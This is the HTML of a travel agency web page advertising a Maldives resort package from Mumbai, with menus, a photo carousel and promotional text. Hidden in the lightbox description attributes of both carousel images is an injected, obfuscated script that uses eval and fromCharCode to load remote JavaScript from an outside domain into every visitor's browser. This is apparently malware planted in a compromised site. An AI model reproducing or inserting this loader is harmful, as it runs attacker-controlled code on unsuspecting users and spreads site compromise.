							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/refresh-holidays-private-limited/?viewAsMember=true" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://www.instagram.com/refreshholidaysindia/?hl=en" aria-label="Instagram" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-25e8adfd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25e8adfd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c73d6ec" data-id="5c73d6ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d137660 elementor-widget elementor-widget-image" data-id="5d137660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://refreshholidays.in/">
							<img fetchpriority="high" width="1640" height="574" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201640%20574'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1691" alt="" data-lazy-srcset="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557.png 1640w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-600x210.png 600w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-300x105.png 300w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1024x358.png 1024w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-768x269.png 768w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1536x538.png 1536w" data-lazy-sizes="(max-width: 1640px) 100vw, 1640px" data-lazy-src="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557.png" /><noscript><img fetchpriority="high" width="1640" height="574" src="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557.png" class="attachment-full size-full wp-image-1691" alt="" srcset="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557.png 1640w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-600x210.png 600w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-300x105.png 300w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1024x358.png 1024w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-768x269.png 768w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1536x538.png 1536w" sizes="(max-width: 1640px) 100vw, 1640px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49c892c5" data-id="49c892c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-725d12db elementor-widget elementor-widget-ekit-nav-menu" data-id="725d12db" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-header-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://refreshholidays.in/india-tour-packages/" class="ekit-menu-nav-link">India</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://refreshholidays.in/asia-tour-package/" class="ekit-menu-nav-link">Asia</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://refreshholidays.in/europe-tour/" class="ekit-menu-nav-link">Europe</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5120 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://refreshholidays.in/africa-tour-package/" class="ekit-menu-nav-link">Africa</a></li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://refreshholidays.in/america-tour-package/" class="ekit-menu-nav-link">America</a></li>
<li id="menu-item-4635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4635 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://refreshholidays.in/oceania-tour-package/" class="ekit-menu-nav-link">Oceania</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-569564d4" data-id="569564d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6f9b1 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-header-search" data-id="4a6f9b1" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-4a6f9b1" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-4a6f9b1">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://refreshholidays.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
<main id="content" class="site-main post-2930 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2930" class="elementor elementor-2930" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-676262a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="676262a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22349815" data-id="22349815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca23f70 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="7ca23f70" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Exotic</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4d753e76 elementor-invisible elementor-widget elementor-widget-heading" data-id="4d753e76" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Paradise Island Resort Maldives From Mumbai</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3168b750 ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="3168b750" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>From  80,000/- + Airfare</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38d048de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38d048de" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e057b86" data-id="4e057b86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b6a5db elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="6b6a5db" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Ask for Today's Offer &amp; Discounts %</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ed6cf6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ed6cf6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b5faccc" data-id="5b5faccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f3b4340 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f3b4340" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72da52" data-id="72da52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b75f46 elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="25b75f46" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25b75f46" data-elementor-lightbox-title="Paradise Island Resort Maldives" data-elementor-lightbox-description="Paradise Island Resort Maldives &lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href="https://refreshholidays.in/adaaran-club-rannalhi-maldives/"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Paradise Island Resort Maldives" data-lazy-src="https://refreshholidays.in/wp-content/uploads/2022/11/e6yl2xfygb4ckmv23f8i4bx3qiws_1591800386_93799176_1.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://refreshholidays.in/wp-content/uploads/2022/11/e6yl2xfygb4ckmv23f8i4bx3qiws_1591800386_93799176_1.jpg" alt="Paradise Island Resort Maldives" /></noscript><figcaption class="elementor-image-carousel-caption">Paradise Island Resort Maldives</figcaption></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25b75f46" data-elementor-lightbox-title="Paradise Island Resort Maldives" data-elementor-lightbox-description="Paradise Island Resort Maldives &lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href="https://refreshholidays.in/adaaran-club-rannalhi-maldives/"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Paradise Island Resort Maldives" data-lazy-src="https://refreshholidays.in/wp-content/uploads/2022/11/hj9zyvaxer0vbww9h3h8myhxjpim_050570a_hb_ro_295.webp" /><noscript><img decoding="async" class="swiper-slide-image" src="https://refreshholidays.in/wp-content/uploads/2022/11/hj9zyvaxer0vbww9h3h8myhxjpim_050570a_hb_ro_295.webp" alt="Paradise Island Resort Maldives" /></noscript><figcaption class="elementor-image-carousel-caption">Paradise Island Resort Maldives</figcaption></figure></a></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-905429b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="905429b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2035f7e" data-id="2035f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c2ec4a elementor-widget elementor-widget-video" data-id="0c2ec4a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/wqL6OvuCk8s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-037ce18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="037ce18" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8480010" data-id="8480010" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1aecaa elementor-widget elementor-widget-heading" data-id="e1aecaa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Paradise Island Resort Maldives From Mumbai<br>DETAIL ABOUT THE PACKAGE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2838128 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2838128" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e40b86" data-id="6e40b86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b1507 elementor-widget elementor-widget-text-editor" data-id="10b1507" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="d9FyLd"><p>This lovely island welcomes you for a joyful and unforgettable vacation with smoothly merging and breathtaking coastline landscapes.</p><p>Paradise Island Resort Maldives provides everything you might want, whether you want to relax on the fine sand beaches or go scuba diving in the Indian Ocean. Get a wonderfully fulfilling eating experience overlooking the shimmering water flooding their spaces with the scent of the crisp sea, from the freshest choices of the ocean to colourful tropical beverages. Paradise Island Resort Maldives Main Restaurant offers a variety of dishes created by seasoned chefs, including continental, Maldivian, Asian, and Italian cuisine. At the Chavana Spa, you may unwind, purify, and detoxify while taking in the tranquilly of verdant surroundings.</p></div><p>Enjoy the warm sunshine and play in the soft sands of pure white beaches as you are surrounded by a wealth of exotic treasures and never-ending vistas of the magnificent Indian Ocean.</p><p>Make special moments while swimming in the pool or enjoying a special meal on a remote sandbar under the stars.</p><p>Sip on a refreshing beverage at the Cocktail Bar as you watch the sky&#8217;s hues change as the sun kisses the Indian Ocean while listening to the sounds of breaking waves.</p><p>At Paradise Island Resort Maldives you can snorkel and explore the underwater world while finding peace in the breathtaking sights seen beneath the lapping waves of the ocean.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37845101 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37845101" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4077cd22" data-id="4077cd22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-364e674 elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="364e674" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text"> No cost EMI Available</span>
					</span>
					</a>
				</div>
